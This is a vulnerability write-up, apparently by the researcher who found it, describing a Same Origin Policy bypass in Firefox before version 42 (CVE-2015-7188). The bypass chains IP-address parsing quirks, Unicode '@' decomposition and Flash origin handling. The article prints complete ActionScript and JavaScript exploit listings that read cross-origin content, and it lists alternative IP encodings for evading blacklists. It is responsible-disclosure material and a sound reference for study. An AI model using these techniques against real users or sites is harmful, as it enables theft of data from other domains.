In the third quarter of last year, I reported a security bug to Mozilla that allowed me to bypass Same Origin Policy (SOP) in Firefox. Due to this bug, it was possible to launch attacks by stealing data belonging to other domains. The source of the problem was a seemingly insignificant detail when parsing IP addresses.
What is Same Origin Policy?

Same Origin Policy (SOP) is a fundamental security rule in internet browsers, which dates back to 1995, when it was introduced in the Netscape Navigator browser. According to it, the browser allows scripts from one JavaScript context to get to the DOM tree of another JavaScript context if and only if both contexts are in the same origin. Origin is defined as a tuple consisting of three elements: protocol, host name and port number.
Thanks to this, the malicious page http://attacker.com/ cannot get directly to the DOM tree of the page https://www.facebook.com because the origin of both sides is different in both the name of the protocol and the host name. To better understand the SOP, the table below is inspired by Mozilla documentation, showing which resources are treated as the same-origin for http://store.company.com/dir/page.html:
It should also be noted that the SOP rule works a bit differently in Internet Explorer/Edge. Microsoft’s browsers do not take into account the port number. In addition, the SOP is not taken into account at the internet addresses defined on the user’s computer as a “trusted zone”.
Parsing IPv4 Addresses
Parsing IP addresses is a topic that you might think that there is not a lot to say about. Most often, we can see addresses written in the form of four numbers from the range of 0-255 separated by a dot. For example, 216.58.209.68 is the IP address of the www.google.com server. In reality, however, there are many other ways to note the same IP address:
- Each of the parts of the IP address can be written in hexadecimal (0xXX) or octal (0xxx).
- If one of the octets is equal to zero, we can omit it.
- We can note several octets as one number.
Thanks to these rules, each of the following addresses is really a different representation of the address 216.58.209.68, which can be confirmed by pinging on each of them:
- 216.58.53572
- 0xD8.072.53572
- 3627733316
- 0330.3854660
So many different ways of writing one IP address can be useful for getting pass filters based on black lists.

During one of the penetration tests we noticed one more nuance in the implementation of IP address parsers, which occurs on both Linux and OSX. It turns out that just after the correct IP address we can add a white character (i.e., one of the characters: 0x09, 0x0A, 0x0B, 0x0C, 0x0D and 0x20), and then any string of characters. For example, the IP address “127.0.0.1\x0Acokolwiek” will be recognized as correct—it will simply point to 127.0.0.1 (Figure 1).
IP Addresses in Firefox
Naturally, the next step was to consider whether this type of attitude could be abused somehow. So I studied the performance of web browsers as software in which unexpected interpretation of the host’s name could bring the greatest benefits. It turned out that Firefox used the code copied from BSD systems to interpret host names that were IP addresses, in which the behaviour described in the previous paragraph appeared.
The only white characters that could be used right after the correct IP address were 0x0B and 0x0C. Let’s see an example: the domain bentkowski.info is mapped to the IP address: 37.187.18.85. So you could refer to it by typing in the JavaScript console:
|
1 |

location='http://37.187.18.85\x0Bcokolwiek' |
In Figure 2, we can see that the domain with this name has actually been opened. In addition, standard properties such as document.domain or location.origin also contain the domain name with the suffix we added after the IP address.
We already know that in Firefox we can add any string to the host name. The question that now arises is, How can we take advantage of this?

The first idea was to add the name of another domain to the hostname, e.g., http://37.187.18.85\x0B.test.google.com/. I banked on the fact that cookies that are set for the whole domain google.com will also be sent to this hostname. However, it turned out that this did not happen. The internal Firefox functions still recognized that this way of saving the host is just an IP address and the google.com, so domain cookies were not sent. Nevertheless, this way of address recording can be useful in at least a few scenarios:
- In phishing attacks. The address bar in Firefox highlights the domain name google.com (Figure 3). For less-informed users, this domain name can look as if it really belongs to Google.
- Applications that implement the onmessage/postMessage mechanism often check the origin from which the message arrives. If this check were based on the principle of if(origin.endsWith(“.google.com”)) …, then we would be able to avoid such verifications.
Unfortunately, the error discovered was not satisfying, because it did not give a real advantage to the attacker and required some naivety by the user or a specific postMessage implementation in the web application to be able to perform the attack.
Unicode Decomposition
Among unicode characters, you can find many symbols whose appearance is very similar, but their code points are different. For example, the character U+FF27 (G) is defined as “FULLWIDTH LATIN CAPITAL LETTER G” and visually very similar to the simple letter “G”. The creators of web browsers and standards of defining host names were aware of the risks associated with these types of characters. For example, someone mischievous could set up a Google.com domain and, for example, carry out phishing attacks. However, this is not possible, because attempting to use this type of characters in the domain name results in their decomposition and conversion into a “normal” ASCII character. For example, entering: location =’https://\uff27oogle.com’; in the JavaScript console will result in going under the google.com domain because the \uff27 character will be replaced with the letter “G”.
Decomposition, however, is not just about letters; it also affects special characters. Interestingly, from the point of view of the error in Firefox, there may be an at character: “@”. In the URL, at separates part of the username from the host name; e.g., http://user@example.com/. The character which is automatically converted into an at when decomposing is, for example, U+FF20 (@). It turned out that after going to the address “http://37.187.18.85\x0B\uff20youtube.com”, Firefox changed “\uff20” to “@”, but still knew that this address was just an IP address and was not in the youtube.com domain (cookies from this domain were also not sent). However, the favicon was set to the YouTube picture (Fig. 4)! I took it as a sign that I was heading in the right direction.
What is important, in variables such as document.domain, location.origin or location.href, the character “\uff20” is changed to “@”.

Downloading Data via Flash
Another idea was to use the Flash applet to extract some data. Flash has a slightly different Same Origin Policy than the one known from JavaScript. For example, if we have an .swf file hosted in the domain www.google.com, then regardless of which domain it is called from, it can download any resource (POST and GET methods) from the domain www.google.com.
In the example from the previous paragraph, thanks to the decomposition, Firefox stores the current path as “http: //37.187.18.85\x0B@youtube.com”. When we refer to the Flash applet in this domain, the browser will pass this URL to Flash (the URL is passed so that Flash knows on which origin it works). However, in this URL there is an at character; so what will Flash do? It will treat it as an username and domain name separator, which means that from its point of view, the applet was launched in the “http://youtube.com” domain! This means that the applet will be able to reference any resource in the youtube.com domain and read the answers. We will effectively break Same Origin Policy.
Listing 1 shows the Flash exploit code, while Listing 2 contains the exploit code in JavaScript. In the FlashTest() constructor, the url parameter is uploaded to the flash applet, which is then passed to the getURL() method. The getURL() method tries to get the resource from the given URL, and then pass the response content by triggering the getResponse() method from JavaScript from the page where the applet will be embedded.
Part of the JavaScript exploit in the createRequest() method creates a new <embed> element on the page, indicating a specially crafted URL, as described in the previous part of the article. In contrast, the getResponse() method receives the body of the response from the flash applet and places it in the page’s DOM tree.

An example of an exploit that works on Firefox version less than 42 can be seen at: http://bentkowski.info/fx_sop_bypass/. Figure 5 shows an example of SOP breaking and reading content from the translate.google.com domain.
Listing 1. The FlashTest.as file code
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 |
package { import flash.display.Sprite; import flash.display.LoaderInfo; import flash.external.ExternalInterface; import flash.events.*; import flash.net.URLRequest; import flash.net.URLLoader; public class FlashTest extends Sprite { public function FlashTest() { var url:String = LoaderInfo(this.root.loaderInfo).parameters.url; ExternalInterface.call('console.log', LoaderInfo(this.root.loaderInfo).url); getURL(url); } public function getURL(url:String):void { var req:URLRequest = new URLRequest(url); var loader:URLLoader = new URLLoader(); loader.load(req); loader.addEventListener(Event.COMPLETE, loader_complete); loader.addEventListener(SecurityErrorEvent.SECURITY_ERROR, loader_error); loader.addEventListener(IOErrorEvent.IO_ERROR, loader_error); function loader_complete(e:Event):void { ExternalInterface.call("getResponse", {"status": "success", "data": e.target}); } function loader_error(e:Event):void { ExternalInterface.call("getResponse", {"status": "error", "data": e}); } } } } |
Listing 2. The JavaScript part of the exploit
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 |
function createRequest(url) { var a = document.createElement('a'); a.href = url; var host = a.hostname; var embed = document.createElement('embed'); var maliciousURL = 'http://37.187.18.85\x0c\uff20' + host + '/fx_sop_bypass/FlashTest.swf?url=' + url; embed.setAttribute('allowscriptaccess', 'always'); embed.src = maliciousURL; document.body.appendChild(embed); } function getResponse(resp) { document.getElementById('status').textContent = ''; document.getElementById('response').textContent = ''; if (resp.status === 'success') { console.log(resp) document.getElementById('response').textContent = resp.data.data; } else { document.getElementById('status').textContent = resp.data.type +': '+ resp.data.text; } } |
Summary
An attack that allowed to break the Same Origin Policy in Firefox was possible due to use of several minor specific behaviours:
- The IP address parser allows you to append any character to an IP address if any white character is found beforehand.
- Browsers decompose Unicode characters that look the same as ASCII characters. Thanks to this, it was possible to put an “@” in the host name.
- The URL was passed to the Flash applet, which interpreted the “@” character as the username and hostname separator, which meant that from the Flash point of view the applet was running in a different domain than from the browser’s point of view.
- Using the Flash property that allows you to download any resource from the same domain in which the .swf file is hosted, it is possible to break the Same Origin Policy and download content from other domains.
The bug was reported to Mozilla in August 2015, and the new version of Firefox that fixed the bug was released in October. A security bulletin with the number MFSA2015-122 was issued and the error was assigned the number CVE-2015-7188.